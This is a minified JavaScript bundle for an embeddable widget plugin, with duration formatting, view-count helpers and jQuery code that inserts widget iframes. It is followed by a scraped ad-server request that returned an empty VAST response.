"use strict";var e=require("parse-ms"),o=function(e,o){return 1===o?e:"".concat(e,"s")},i=1e-7;module.exports=function(n){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Number.isFinite(n))throw new TypeError("Expected a finite number");s.colonNotation&&(s.compact=!1,s.formatSubMilliseconds=!1,s.separateMilliseconds=!1,s.verbose=!1),s.compact&&(s.secondsDecimalDigits=0,s.millisecondsDecimalDigits=0);var t,c,l,a=[],r=function(e,i,n,t){if(0!==a.length&&s.colonNotation||0!==e||s.colonNotation&&"m"===n){var c,l;if(t=(t||e||"0").toString(),s.colonNotation){c=a.length>0?":":"",l="";var r=t.includes(".")?t.split(".")[0].length:t.length,m=a.length>0?2:1;t="0".repeat(Math.max(0,m-r))+t}else c="",l=s.verbose?" "+o(i,e):n;a.push(c+t+l)}},m=e(n);if(r(Math.trunc(m.days/365),"year","y"),r(m.days%365,"day","d"),r(m.hours,"hour","h"),r(m.minutes,"minute","m"),s.separateMilliseconds||s.formatSubMilliseconds||n<1e3)if(r(m.seconds,"second","s"),s.formatSubMilliseconds)r(m.milliseconds,"millisecond","ms"),r(m.microseconds,"microsecond","µs"),r(m.nanoseconds,"nanosecond","ns");else{var d=m.milliseconds+m.microseconds/1e3+m.nanoseconds/1e6,u="number"==typeof s.millisecondsDecimalDigits?s.millisecondsDecimalDigits:0,h=d>=1?Math.round(d):Math.ceil(d),p=u?d.toFixed(u):h;r(Number.parseFloat(p,10),"millisecond","ms",p)}else{var f=n/1e3%60,g="number"==typeof s.secondsDecimalDigits?s.secondsDecimalDigits:1,M=(t=f,c=g,l=Math.floor(t*Math.pow(10,c)+i),(Math.round(l)/Math.pow(10,c)).toFixed(c)),b=s.keepDecimalsOnWholeSeconds?M:M.replace(/\.0+$/,"");r(Number.parseFloat(b,10),"second","s",b)}if(0===a.length)return"0"+(s.verbose?" milliseconds":"ms");if(s.compact)return a[0];if("number"==typeof s.unitCount){var D=s.colonNotation?"":" ";return a.slice(0,Math.max(s.unitCount,1)).join(D)}return s.colonNotation?a.join(""):a.join(" ")};
},{"parse-ms":"gMYI"}],"ANFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.testBgColor=o,exports.resolveImgSrc=u,exports.viewsDisplay=s,exports.engagementDisplay=c;var e=require("./widgets.constants"),t=require("styled-components"),r=n(require("pretty-ms"));function n(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^#/.test(e)}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],u=o(r);return!u&&n?r||e.defaultQuestionImgSrc:u&&r||(0,t.css)(["url(",")"],r||e.defaultQuestionImgSrc)}function s(e){return!e||e<1e3?e||0:e<999999?"".concat((e/1e3).toFixed(e<1e4?1:0),"k"):"".concat((e/1e6).toFixed(e<1e8?1:0),"m")}var i=864e5;function c(e){return e>=i?"".concat((0,r.default)(e,{compact:!0}),"+"):(0,r.default)(e,{unitCount:2})}
},{"./widgets.constants":"GCpY","styled-components":"Nqwh","pretty-ms":"SWFD"}],"g3nH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./widgets.constants");Object.keys(e).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(exports,t,{enumerable:!0,get:function(){return e[t]}})});var t=require("./widgets.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./widgets.constants":"GCpY","./widgets.utils":"ANFS"}],"xcAt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ensureArray=e;var r=require("ramda");function e(e){return Array.isArray(e)?e:(0,r.isNil)(e)?[]:[e]}
},{"ramda":"Chpm"}],"Yibc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.useStateEffect=c;var r=require("react"),t=require("ramda");function e(r,t){return i(r)||u(r,t)||o(r,t)||n()}function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(r,t){if(r){if("string"==typeof r)return a(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);return"Object"===e&&r.constructor&&(e=r.constructor.name),"Map"===e||"Set"===e?Array.from(r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?a(r,t):void 0}}function a(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=r[e];return n}function u(r,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(r)){var e=[],n=!0,o=!1,a=void 0;try{for(var u,i=r[Symbol.iterator]();!(n=(u=i.next()).done)&&(e.push(u.value),!t||e.length!==t);n=!0);}catch(c){o=!0,a=c}finally{try{n||null==i.return||i.return()}finally{if(o)throw a}}return e}}function i(r){if(Array.isArray(r))return r}function c(n){var o=e((0,r.useState)(n),2),a=o[0],u=o[1];return(0,r.useEffect)(function(){(0,t.equals)(a,n)||u(n)},[n]),[a,u]}
},{"react":"SAdv","ramda":"Chpm"}],"WFbG":[function(require,module,exports) {
"use strict";function e(){return new Promise(function(e){return requestAnimationFrame(e)})}function t(t){return new Promise(function(n){return setTimeout(function(){return e().then(n)},t)})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.raf=e,exports.timeout=t;
},{}],"m4v1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./arrays");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./hooks");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./timing");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./arrays":"xcAt","./hooks":"Yibc","./timing":"WFbG"}],"pLej":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e={setConfig:!0};Object.defineProperty(exports,"setConfig",{enumerable:!0,get:function(){return r.setConfig}});var r=require("./config"),t=require("./models");Object.keys(t).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return t[r]}}))});var o=require("./iframe");Object.keys(o).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return o[r]}}))});var n=require("./widgets");Object.keys(n).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return n[r]}}))});var u=require("./generic");Object.keys(u).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return u[r]}}))});
},{"./config":"oKsk","./models":"V77S","./iframe":"KlMW","./widgets":"g3nH","./generic":"m4v1"}],"tBMp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var t=require("dot-utils"),e=window.jQuery||window.$;e(document).ready(function(){var r=Array.from(document.querySelectorAll("[data-dot-widget-placement]"));if(!(null==r?void 0:r.length))return null;r.forEach(function(r){var n=function(t){try{return JSON.parse(t)}catch(e){return null}}(r.getAttribute("data-dot-widget-placement"));if(n){var i=n.widget_id[0];n.format[0].split(",").forEach(function(n){var a=t.iFrameScript(i,n);e(a).insertAfter(r)})}})});
},{"dot-utils":"pLej"}]},{},["tBMp"], null)
//# sourceMappingURL=/dot-press-public.js.map

--- FILE ---
content_type: application/xml; charset=UTF-8
request_url: https://video.agenteimmobiliare.info/api/video/tag?sourceId=48216&tmax=500&video-skipafter=5&count=3&tagId=8j6b99k0hrddz1ut&site-domain=crypto-fire.website&site-page=https%3A%2F%2Fcrypto-fire.website%2Fmine%2Fpartner%2FOrelo
body_size: 44
content:
<?xml version="1.0"?><VAST version="3.0"/>